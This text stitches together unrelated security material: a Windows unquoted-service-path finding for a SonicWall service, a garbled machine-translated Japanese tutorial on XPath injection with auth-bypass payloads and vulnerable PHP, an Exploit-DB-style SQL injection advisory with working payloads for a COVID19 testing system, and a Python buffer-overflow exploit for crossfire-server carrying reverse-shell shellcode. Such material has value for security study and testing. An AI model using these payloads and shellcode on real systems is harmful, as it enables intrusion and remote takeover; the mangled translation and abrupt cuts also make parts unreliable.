OPERAZIONI RIUSCITE NOME_SERVIZIO: sonicwall_client_protection_svc TIPO : 10 WIN32_OWN_PROCESS TIPO_AVVIO : 2 AUTO_START CONTROLLO_ERRORE : 1 NORMAL NOME_PERCORSO_BINARIO : C:\Program Files\SonicWall\Client Protection Service\SonicWallClientProtectionService.exe <-- Unquoted Service Path Vulnerability GRUPPO_ORDINE_CARICAMENTO : TAG : 0 NOME_VISUALIZZATO : SonicWall Client Protection Service DIPENDENZE : SERVICE_START_NAME : LocalSystem C:\> ---------------------------------------------------------------------------------------------------------------------------------------------------------------------- C:\>wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """ SonicWall Client Protection Service sonicwall_client_protection_svc C:\Program Files\SonicWall\Client Protection Service\SonicWallClientProtectionService.exe Auto C:\> ----------------------------------------------------------------------------------------------------------------------------------------------------------------------
-
タイトル:Xpath注入の詳細な説明
0x01 xpath とは何ですか XPathはXMLパス言語であり、W3Cです XSLT標準の主な要素は、XML(標準ユニバーサルマークアップ言語のサブセット)ドキュメントの特定の場所を決定するために使用される言語です。 XPathはXMLのツリー構造に基づいており、要素ノード、属性ノード、テキストノードなど、さまざまなタイプのノードがあります。データ構造ツリーでノードを見つける機能を提供し、XMLドキュメントで要素と属性を通過するために使用できます。 XPathはパス式を使用して、XMLドキュメントでノードまたはノードのセットを選択します。これらのパス式は、通常のコンピューターファイルシステムで見られるものと非常に似ています。 XPathは、メモリ内のXMLツリー全体をナビゲートするために使用される言語です。その元の設計は、XSLTとXPointerの言語になることであり、後にW3C標準とは独立しました。 0x02 Basic xpath構文 (1)Query Basic Statement //ユーザー/ユーザー[loginid/text()=’abc' およびパスワード/テキスト()=’test123']。 これは、LoginID ABCを使用してすべてのユーザーデータを取得するためのXPathクエリステートメントです。ユーザーは、結果を返すために正しいログニドとパスワードを送信する必要があります。ハッカーが入力した場合: 'またはloginidフィールドで1=1で入力してください:'またはパスワードで1=1では、検証をバイパスして、すべてのユーザーデータを正常に取得できます //users/user [loginid/text()='' or 1=1およびパスワード/テキスト()=''または1=1] (2)ノードタイプ Xpathでは、XMLドキュメントはノードツリーとして扱われます。 XPathには、要素、属性、テキスト、名前空間、処理命令、コメント、ドキュメントノード(またはルートノードになる)の7つのノードタイプがあります。ドキュメントのルートノードはドキュメントノードです。対応する属性には属性ノードがあり、要素には要素ノードがあります。 要素(要素) 属性 テキスト(テキスト) 名前空間(名前空間) 処理導入(処理手順) コメント(コメント) ルート(ルートノード) たとえば、次のXMLドキュメント、 ?xmlバージョン='1.0' encoding='ISO-8859-1'? 書店 本 タイトル lang='en'harry potter/title 著者K. ローリング/著者 2005年/年 価格29.99/価格 /本 /書店 書店ルートノード 著者K. ローリング/著者要素ノード lang='en'属性ノード (3)式 パス式(PATH 式)ノードを選択するには、基本ルール: 表現 説明する nodename このノードのすべての子供を選択します / ルートノードから選択します // その場所に関係なく、一致によって選択された現在のノードからドキュメント内のノードを選択します。 現在のノードを選択します . 現在のノードの親ノードを選択します @ 属性または @*を選択します:属性ノードを一致させます * 任意の要素ノードを一致させます XMLインスタンスを見てみましょう。 ?xmlバージョン='1.0' encoding='ISO-8859-1'? 書店 本 タイトル lang='eng'harry potter/title 価格29.99/価格 /本 本 タイトル lang='eng'learning xml/title 価格39.95/価格 /本 /書店 しかし: パス式の結果 表現 結果 書店 書店要素のすべての子供を選択します /書店 ルート要素の書店を選択します 書店/本 書店の子要素に属するすべての本要素を選択してください //本 ドキュメント内の場所に関係なく、すべての本の子要素を選択してください 書店//本 書店の下にある場所に関係なく、書店要素の子孫に属するすべての本要素を選択してください //@lang Langという名前のすべての属性を選択します (4)限られた単語 予選は、特定のノードまたは指定された値を含むノードを見つけるために使用されるパス式の追加条件です。予選は、四角い括弧に埋め込まれています。 パス式の結果: 表現 結果 /書店/本[1] 書店の子要素に属する最初の本要素を選択します /bookstore/book [last()] 書店の子要素に属する最後の本要素を選択します //title [@lang] Langという名前の属性を持つすべてのタイトル要素を選択します //title [@lang=’eng’] すべてのタイトル要素を選択すると、これらの要素にはvalue engを持つラング属性があります /bookstore/book_price35.00 ]/title 書店要素で本要素のすべてのタイトル要素を選択します。 価格要素の値は35.00を超える必要があります (5)ワイルドカード Xpathワイルドカードを使用して、不明なXML要素を選択できます。 ワイルドカード 説明する * 任意の要素ノードを一致させます @* 属性ノードを一致させます ノード() あらゆるタイプのノードを一致させます 例、 表現 結果 /bookstore/* 書店要素のすべての子要素を選択します //* ドキュメント内のすべての要素を選択します //タイトル[@*] 属性を持つすべてのタイトル要素を選択します (6)複数のパスを選択します 「|」を使用できますいくつかのパスを選択するパス式の演算子。 例、 表現 結果 //book/title \ //Book/Price 本要素のすべてのタイトルと価格要素を選択します 書店/本/タイトル\ //価格 書店要素に属する本要素のすべてのタイトル要素と、ドキュメント内のすべての価格要素を選択します (7)演算子 パス式では、いくつかの一般的な数学演算子および論理演算子を使用できます。 (8)関数 名前の結果 祖先 現在のノードのすべての祖先(父、祖父など)を選択してください 先祖または自己 現在のノード(父、祖父など)のすべての祖先と現在のノード自体を選択します 属性 現在のノードのすべての属性を選択します 子供 現在のノードのすべての子要素を選択します。 子孫 現在のノードのすべての子孫要素(子供、孫など)を選択します。 子孫または自己 現在のノードと現在のノード自体のすべての子孫要素(子供、孫など)を選択します。 続く ドキュメント内の現在のノードの終了タグの後にすべてのノードを選択します。 名前空間 現在のノードのすべての名前空間ノードを選択します 親 現在のノードの親ノードを選択します。 前に ドキュメント内の現在のノードの開始タグの前に、すべてのノードを選択します。 先行する兄弟 現在のノードの前に同じレベルですべてのノードを選択します。 自己 現在のノードを選択します。 パス式は、絶対的なパスまたは相対パスである場合があります。例えば: 絶対位置パス:/step/step/. 相対位置パス:ステップ/ステップ/. 各ステップは、次のような表現になります。 軸(関数)(軸) 選択したノードと現在のノードとの間のツリーの関係を定義します ノードテスト 軸内のノードを識別します ゼロ以上の述語 選択したノードセットをより深く改良します 例:結果の例 child:book 現在のノードのすべての子要素を選択します 属性:Lang 現在のノードのLang属性を選択します 子:* 現在のノードのすべての子要素を選択します 属性:* 現在のノードのすべての属性を選択します child:3360text() 現在のノードのすべてのテキストチャイルドノードを選択します child:3360node() 現在のノードのすべての子供を選択します descendant:book 現在のノードのすべての本の子孫を選択します Ancestor:book 現在のノードのすべての本の祖先を選択します 祖先または自己:book 現在のノードのすべての本の祖先と現在のノードを選択します(ノードが本ノードの場合) child:*/child:3360price 現在のノードのすべての価格の孫を選択します。 0x03 Xpath注入の定義 XPathインジェクション攻撃とは、XPathパーサーのゆるい入力および断層許容度の使用を指します。 悪意のあるXPathクエリコードがURL、フォーム、またはその他の情報に添付され、許可情報にアクセスして変更します。 Xpathインジェクション攻撃は、Webサービスの新しい攻撃方法です。これにより、攻撃者は、事前にXPathクエリの関連する知識を知らずに、XPathクエリを使用してXMLドキュメントの完全なコンテンツを取得できます。 XPathインジェクション攻撃は、SQLインジェクション攻撃に本質的に似ており、いくつかの悪意のあるクエリとその他のコード文字列の両方でWebサイトを攻撃します。 0x04 xpathインジェクション説明 XPathインジェクション攻撃とは、URL、フォーム、またはその他の情報に悪意のあるXPathクエリコードを添付して、許可情報にアクセスして変更する機能を指します。 XPathインジェクションは、サイトがユーザーが入力した情報を使用してXMLデータを取得するリクエストを作成するときに発生します。攻撃者は、サイトに特別に構築された情報をサイトに送信して、サイトで使用されるXMLの構築方法を調査し、通常のチャネルでは取得できないデータをさらに取得します。 XMLデータがアカウント検証として使用される場合、攻撃者は許可を増やすこともできます。 0x05 xpath噴射原理 Xpath注入の原理は、実際にはSQL注入と非常に似ています。 Xpath噴射攻撃は、主に特別な入力を使用して特別な入力を構築します。これらの入力は、多くの場合、Xpath構文のいくつかの組み合わせです。これらの入力はパラメーターとしてWebアプリケーションに渡され、侵入者はXPathクエリを実行することで望みます。ただし、注入されたオブジェクトはデータベースユーザーテーブルではなく、データを保存するXMLファイルです。攻撃者は、XMLデータの組織構造を取得したり、通常の状況では許可されていないデータにアクセスできます。 XMLデータがユーザー認証に使用される場合、攻撃者は許可を増やすことができます。 Xpathにはアクセス制御がないため、SQLインジェクションでしばしば遭遇する多くのアクセス制限に遭遇しません。 XMLにはアクセス制御やユーザー認証はありません。ユーザーがXPathクエリを使用する許可があり、それらの間に防御システムがない場合、またはクエリステートメントが防御システムによってフィルタリングされていない場合、ユーザーはXMLドキュメント全体にアクセスできます。インジェクションは、場所がCookie、ヘッダー、要求パラメーター/入力などである場合に発生します。Xpathインジェクション攻撃の実装原則を示す例として、以下はログイン検証のモジュールです。 Webアプリケーションのログイン検証プログラムには、通常、ユーザー名とパスワードの2つのパラメーターがあります。このプログラムは、ユーザーが提出したユーザー名とパスワードを介して承認操作を実行します。検証データがXMLファイルに保存されている場合、原則は、ユーザーテーブルでユーザー名とパスワードを探すことでアクセスを承認することです。 user.xmlファイルは次のように存在します。 ユーザー ユーザー FirstNameBen/FirstName lastnameelmore/lastName loginidabc/loginid PasswordTest123/パスワード /ユーザー ユーザー FirstnameShlomy/firstName lastnamegantz/lastName loginidxyz/loginid Password123Test/パスワード /ユーザー Xpathでは、その典型的なクエリステートメントは次のとおりです。 //users/user [loginid/text()='xyz'and password/text()=' 123test '] ただし、次の方法を使用して、噴射攻撃を実装して認証をバイパスすることができます。もし ユーザーは、loginid='xyz'やパスワード='123test'などのログインとパスワードを渡し、クエリステートメントがtrueを返します。ただし、ユーザーが 'または1=1または' '='のような値を渡すと、XPath Queryステートメントが最終的に次のコードになるため、クエリステートメントも真の返品値を取得します。 //users/user [loginid/text()=''または1=1または ''='' and パスワード/テキスト()=''または1=1または ''=''] この文字列により、クエリが実際に返されるようになり、攻撃者が常にシステムにアクセスできるようになります。攻撃者はXPathを使用して、アプリケーションでXMLドキュメントを動的に操作できます。攻撃が完了した後、Xpathブラインドエントリテクノロジーを通じて最高の許可アカウントとその他の重要な文書情報を取得できます。拡張するために、updataxml()関数を介したXPTHエラーインジェクションの実装やXPTHブラインドアノテーションなど、Xpathインジェクションには多くのトリックがあります。 1.xpath実装原則1 主流のスクリプト言語は、XPathの処理をサポートします。今、私はPHPを使用してXpath注入の原理を学びます。 blog.xml:xmlバージョン='1.0' encoding='utf-8'? 根 ユーザー ユーザー id1/id usernameadmin/username パスワード type='MD5'0192023A7BBD73250516F069DF18B500/パスワード /ユーザー ユーザー id2/id usernamejack/username パスワード type='MD5'1D6C1E168E362BC0092F247399003A88/パスワード /ユーザー ユーザー id3/id usernametony/username パスワード type='MD5'CC20F43C8C24DBC0B2539489B113277A/パスワード /ユーザー /ユーザー 秘密 flagflag {my_f1rst_xp4th_injecti0n}/flag /秘密 /根 index.php:php $ xml=simplexml_load_file( 'blog.xml'); $ name=$ _get ['name']; $ pwd=md5($ _ get ['pwd']); $ query= '/root/users/user [username/text()=''.$Name。' 'およびpassword/text()=' '。$ pwd。' ']'; echo $ query; $ result=$ xml-xpath($ query); if($ result){ エコー 'h2welcome/h2'; foreach($ ressure $ key =$ value){ エコー 'br /id:'.$value-id; エコー 'br /username:'.$value-username; } } コードは非常にシンプルで、簡単なログイン検証関数を実装しています。実際、それはSQLインジェクションに似ており、ユーザーが入力したデータをフィルタリングせず、攻撃者が「XPath式」を直接注入できるようになります。ユーザー名を知っている限り、パスワード検証をバイパスできます。 http://127.0.0.1/xpath/index.php?name=admin 'または '1'='1pwd ユーザー名がわからない場合は、2つの "または"を使用して検証ロジックをバイパスできます http://127.0.0.1/xpath/index.php?name=fake 'または '1'or'1pwd=fake データを抽出します 2.xpath実装原則2 ここに例があります: ?php $ re= array( 'and'、 '、'、 'count'、 'select'、 'from'、 'union'、 'group'、 'by'、 'limit'、 'insert'、 'where'、 'orders'、 'delete'、 'having'、 'max'、 'min、' avg '、' sum '、' sqrt '、' concat ')、 setCookie( 'injection'、 'c3fsasbpcybub3qgdghlig9ubhkgd2f5igzvcibbmply3rpb24='、time()+100000); if(file_exists( 't3stt3st.xml')){ $ xml= simplexml_load_file( 't3stt3st.xml'); $ user=$ _ get ['user']; $ user=str_replace($ re、 ''、 $ user); //$ user=str_replace( ''、 'apos'、$ user); $ query='user/username [@name=' '。$ user。' ']'; $ ans=$ xml-xpath($ query); foreach($ ans as $ x= $ x_value) { echo $ x.': '。 $ x_value; エコー 'BR /'; } } 次のように、 /download.php?file=backup.zipにアクセスして、Webページソースコードをダウンロードしてください。 最初に、彼はSQLによって注入されたいくつかのキーワードをフィルタリングしました。 SetCookieには、base64暗号化された暗号文があります。デコード後、結果は次のとおりです。 SQLが唯一の注入方法ではなく、XMLの次の一連の操作と組み合わされたプロンプトに従って、この質問にXPathが注入されていることを確認できます。したがって、$ query='user/username [@name=' '。$ user' ']'; $ query='user/username [@name=' '] | //*| ss [' ']'; このペイロードの意味は、「。$ user」の前後の単一の引用を閉じることです。同時に3つの操作を実行します。 2番目の操作//*はキーポイントであり、ドキュメント内のすべての要素をリストし、最終的にフラグを取得します 3.xpath原理実装3 スコアを保存するXMLファイルがあります。 score.xml:
-
COVID19 Testing Management System 1.0 - 'Multiple' SQL Injections
# Exploit Title: COVID19 Testing Management System 1.0 - 'Multiple' SQL Injections # Date: 17-08-2021 # Exploit Author: Halit AKAYDIN (hLtAkydn) # Vendor Homepage: https://phpgurukul.com # Software Link: https://phpgurukul.com/covid19-testing-management-system-using-php-and-mysql/ # Version: V1 # Category: Webapps # Tested on: Linux/Windows # Description: # PHP Dashboards is prone to an SQL-injection vulnerability # because it fails to sufficiently sanitize user-supplied data before using # it in an SQL query.Exploiting this issue could allow an attacker to # compromise the application, access or modify data, or exploit latent # vulnerabilities in the underlying database. # Vulnerable Request: POST /check_availability.php HTTP/1.1 Host: localhost Content-Length: 12 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88" Accept: */* X-Requested-With: XMLHttpRequest sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Origin: http://localhost Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: http://localhost/add-phlebotomist.php Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=cli5c49mh5ejaudonersihmhr9 Connection: close employeeid=1 # Vulnerable Payload: # Parameter: employeeid (POST) # Type: boolean-based blind # Title: AND boolean-based blind - WHERE or HAVING clause # Payload: employeeid=1' AND 2323=2323 AND 'gARj'='gARj # Type: time-based blind # Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) # Payload: employeeid=1' AND (SELECT 5982 FROM (SELECT(SLEEP(10)))aPnu) AND 'bDQl'='bDQl ------------------------------------------------------------------------------ # Vulnerable Request: POST /add-phlebotomist.php HTTP/1.1 Host: localhost Content-Length: 61 Cache-Control: max-age=0 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88" sec-ch-ua-mobile: ?0 Upgrade-Insecure-Requests: 1 Origin: http://localhost Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: http://localhost/add-phlebotomist.php Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=cli5c49mh5ejaudonersihmhr9 Connection: close empid=1&fullname=dsadas&mobilenumber=1111111111&submit=Submit # Vulnerable Payload: # Parameter: empid (POST) # Type: time-based blind # Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) # Payload: empid=1' AND (SELECT 4626 FROM (SELECT(SLEEP(10)))jVok) AND 'bqxW'='bqxW&fullname=dsadas&mobilenumber=1111111111&submit=Submit ------------------------------------------------------------------------------ # Vulnerable Request: POST /edit-phlebotomist.php?pid=6 HTTP/1.1 Host: localhost Content-Length: 61 Cache-Control: max-age=0 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88" sec-ch-ua-mobile: ?0 Upgrade-Insecure-Requests: 1 Origin: http://localhost Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: http://localhost/edit-phlebotomist.php?pid=6 Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=cli5c49mh5ejaudonersihmhr9 Connection: close empid=1&fullname=dsadas&mobilenumber=1111111111&update=Update # Vulnerable Payload: # Parameter: fullname (POST) # Type: time-based blind # Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) # Payload: empid=1&fullname=dsadas' AND (SELECT 6868 FROM (SELECT(SLEEP(10)))yvbu) AND 'xVJk'='xVJk&mobilenumber=1111111111&update=Update ------------------------------------------------------------------------------ # Vulnerable Request: POST /bwdates-report-result.php HTTP/1.1 Host: localhost Content-Length: 51 Cache-Control: max-age=0 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88" sec-ch-ua-mobile: ?0 Upgrade-Insecure-Requests: 1 Origin: http://localhost Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: http://localhost/bwdates-report-ds.php Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=cli5c49mh5ejaudonersihmhr9 Connection: close fromdate=2021-08-17&todate=2021-08-17&submit=Submit # Vulnerable Payload: # Parameter: fromdate (POST) # Type: time-based blind # Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) # Payload: fromdate=2021-08-17' AND (SELECT 6977 FROM (SELECT(SLEEP(10)))pNed) AND 'qbnJ'='qbnJ&todate=2021-08-17&submit=Submit ------------------------------------------------------------------------------ # Vulnerable Request: POST /search-report-result.php HTTP/1.1 Host: localhost Content-Length: 27 Cache-Control: max-age=0 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88" sec-ch-ua-mobile: ?0 Upgrade-Insecure-Requests: 1 Origin: http://localhost Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: http://localhost/search-report.php Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=cli5c49mh5ejaudonersihmhr9 Connection: close serachdata=32&search=Search # Vulnerable Payload: # Parameter: serachdata (POST) # Type: time-based blind # Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) # Payload: serachdata=1231') AND (SELECT 1275 FROM (SELECT(SLEEP(10)))queW) AND ('HkZa'='HkZa&search=Search # Type: UNION query # Title: Generic UNION query (NULL) - 7 columns # Payload: serachdata=1231') UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71706b7671,0x4a6d476c4861544c4c66446b6961755076707354414d6f5150436c766f6b4a624955625159747a4d,0x7170717071),NULL,NULL-- -&search=Search
-
crossfire-server 1.9.0 - 'SetUp()' Remote Buffer Overflow
# Exploit Title: crossfire-server 1.9.0 - 'SetUp()' Remote Buffer Overflow # Exploit Author: Khaled Salem @Khaled0x07 # Software Link: https://www.exploit-db.com/apps/43240af83a4414d2dcc19fff3af31a63-crossfire-1.9.0.tar.gz # Version: 1.9.0 # Tested on: Kali Linux 2020.4 # CVE : CVE-2006-1236 #!/bin/python import socket import time # Crash at 4379 # EIP Offset at 4368 # Badchar \x00\x20 # ECX Size 170 # CALL ECX 0x080640eb size = 4379 # Attacker IP: 127.0.0.1 Port: 443 shellcode = b"" shellcode += b"\xd9\xee\xd9\x74\x24\xf4\xb8\x60\x61\x5f\x28" shellcode += b"\x5b\x33\xc9\xb1\x12\x31\x43\x17\x03\x43\x17" shellcode += b"\x83\xa3\x65\xbd\xdd\x12\xbd\xb6\xfd\x07\x02" shellcode += b"\x6a\x68\xa5\x0d\x6d\xdc\xcf\xc0\xee\x8e\x56" shellcode += b"\x6b\xd1\x7d\xe8\xc2\x57\x87\x80\xab\xa7\x77" shellcode += b"\x51\x3c\xaa\x77\x50\x07\x23\x96\xe2\x11\x64" shellcode += b"\x08\x51\x6d\x87\x23\xb4\x5c\x08\x61\x5e\x31" shellcode += b"\x26\xf5\xf6\xa5\x17\xd6\x64\x5f\xe1\xcb\x3a" shellcode += b"\xcc\x78\xea\x0a\xf9\xb7\x6d" try: filler = "\x90"*(4368 - 170) + shellcode+"\x90"*(170-len(shellcode)) EIP = "\xeb\x40\x06\x08" padding = "C" * (4379 - len(filler) - len(EIP)) payload = filler + EIP + padding inputBuffer = "\x11(setup sound "+ payload +"\x90\x00#" print("Sending Buffer with size:" + str(len(payload))) s = socket.socket(socket.AF_INET , socket.SOCK_STREAM) s.connect(("192.168.1.4",13327)) # Server IP Address: 192.168.1.4 print(s.recv(1024)) s.send(inputBuffer) s.close() except: print("Could not connect") exit(0)




